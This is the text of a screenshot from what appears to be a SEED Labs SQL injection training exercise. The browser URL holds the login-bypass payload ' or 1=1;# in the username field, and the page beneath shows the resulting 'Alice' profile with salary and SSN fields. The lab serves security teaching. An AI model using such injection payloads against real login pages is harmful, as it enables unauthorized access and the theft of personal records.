 SQLi Lab - Mozilla Firefox
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='+or+1%3D1%3B%23&Password=
SEEDLABS Home Edit Profile Logout
Alice Profile
Key Value
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName
Email
Address